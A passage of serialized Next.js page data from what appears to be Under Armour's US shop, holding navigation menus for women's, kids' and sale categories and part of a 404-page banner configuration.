Joggers\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8b:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8c:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9e\"]}]]}],\"$L9f\",\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n95:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"$L54\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 